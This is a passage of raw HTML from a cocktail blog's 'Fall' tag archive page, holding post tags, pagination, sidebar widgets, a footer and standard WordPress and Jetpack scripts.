			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1738"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1738"
				>
				<span id="sharing-reddit-1738" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-1738-69755b95cbdf4' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=1738&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-1738-69755b95cbdf4' data-name='like-post-frame-60661514-1738-69755b95cbdf4' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/amaro-nonino/" rel="tag">Amaro Nonino</a>, <a href="https://www.stirandstrain.com/tag/barenjager/" rel="tag">barenjager</a>, <a href="https://www.stirandstrain.com/tag/blackberries/" rel="tag">blackberries</a>, <a href="https://www.stirandstrain.com/tag/bourbon/" rel="tag">bourbon</a>, <a href="https://www.stirandstrain.com/tag/buffalo-trace-bourbon/" rel="tag">Buffalo Trace Bourbon</a>, <a href="https://www.stirandstrain.com/tag/camus-cognac/" rel="tag">Camus cognac</a>, <a href="https://www.stirandstrain.com/tag/chai/" rel="tag">chai</a>, <a href="https://www.stirandstrain.com/tag/cinnamon/" rel="tag">cinnamon</a>, <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/fee-brothers-walnut-bitters/" rel="tag">Fee Brothers Walnut Bitters</a>, <a href="https://www.stirandstrain.com/tag/forbidden-bitters/" rel="tag">forbidden bitters</a>, <a href="https://www.stirandstrain.com/tag/honey/" rel="tag">honey</a>, <a href="https://www.stirandstrain.com/tag/lemon/" rel="tag">lemon</a>, <a href="https://www.stirandstrain.com/tag/maple-syrup/" rel="tag">maple syrup</a>, <a href="https://www.stirandstrain.com/tag/pumpkin/" rel="tag">pumpkin</a>, <a href="https://www.stirandstrain.com/tag/rosemary/" rel="tag">rosemary</a>, <a href="https://www.stirandstrain.com/tag/rothman-winter-apricot-brandy/" rel="tag">Rothman &amp; WInter Apricot Brandy</a>, <a href="https://www.stirandstrain.com/tag/roundup/" rel="tag">roundup</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a>, <a href="https://www.stirandstrain.com/tag/the-black-grouse-blended-scotch-whisky/" rel="tag">The Black Grouse Blended Scotch Whisky</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="pagination-previous"><a href="https://www.stirandstrain.com/tag/fall/page/3/" >&#x000AB; <span class="screen-reader-text">Go to</span> Previous Page</a></li>
<li><a href="https://www.stirandstrain.com/tag/fall/"><span class="screen-reader-text">Go to page</span> 1</a></li>
<li><a href="https://www.stirandstrain.com/tag/fall/page/2/"><span class="screen-reader-text">Go to page</span> 2</a></li>
<li><a href="https://www.stirandstrain.com/tag/fall/page/3/"><span class="screen-reader-text">Go to page</span> 3</a></li>
<li class="active" ><a href="https://www.stirandstrain.com/tag/fall/page/4/" aria-label="Current page" aria-current="page"><span class="screen-reader-text">Go to page</span> 4</a></li>
<li><a href="https://www.stirandstrain.com/tag/fall/page/5/"><span class="screen-reader-text">Go to page</span> 5</a></li>
<li><a href="https://www.stirandstrain.com/tag/fall/page/6/"><span class="screen-reader-text">Go to page</span> 6</a></li>
<li class="pagination-next"><a href="https://www.stirandstrain.com/tag/fall/page/5/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1738 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/":2360,"https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/":2347,"https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/":2316,"https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/":1915,"https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/":1889,"https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/":1882,"https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/":1874,"https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/":1861,"https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/":1829,"https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/":1738};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"0","tz":"-8","srv":"www.stirandstrain.com","arch_tag":"fall","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260124#ver=20260124' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body></html>
